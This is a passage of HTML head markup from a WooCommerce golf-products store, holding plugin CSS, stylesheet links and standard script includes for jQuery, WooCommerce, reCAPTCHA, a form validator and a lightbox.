	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
</style>
<link rel='stylesheet' id='wpfrank-urisp-font-awesome-5-css-css' href='https://www.design2golf.com/wp-content/plugins/ultimate-responsive-image-slider-pro/assets/css/font-awesome-latest/css/fontawesome-all.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='woo-coupon-url-css' href='https://www.design2golf.com/wp-content/plugins/woo-coupon-url/public/css/woo-coupon-url-public.css?ver=1.0.0'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-app-css' href='https://www.design2golf.com/wp-content/themes/smart-home/assets/css/app.css?ver=1.0.1'  media='all' />
<style id='thb-app-inline-css' type='text/css'>
.logo-holder .logolink .logoimg {max-height:63px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:63px;}@media screen and (max-width:1067px) {.header .logo-holder .logolink .logoimg {max-height:60px;}.header .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}}
</style>
<link rel='stylesheet' id='msl-main-css' href='https://www.design2golf.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.0'  media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.design2golf.com/wp-content/uploads/master-slider/custom.css?ver=3.3'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.design2golf.com/wp-content/themes/design2golf/css/stylesheets/theme.css?ver=0.0.30'  media='all' />
<link rel='stylesheet' id='rpt-css' href='https://www.design2golf.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.design2golf.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.4'  media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.design2golf.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.4'  media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://www.design2golf.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.4'  media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<!--n2css--><!--n2js--><script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="commonjs-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.8.3" id="responsivetablejs-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.8.3" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/advanced-flat-rate-shipping-method-for-woocommerce/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=4.7.8" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1.0.0" id="woo-coupon-url-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.design2golf.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.33) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.33" id="foobox-free-min-js"></script>
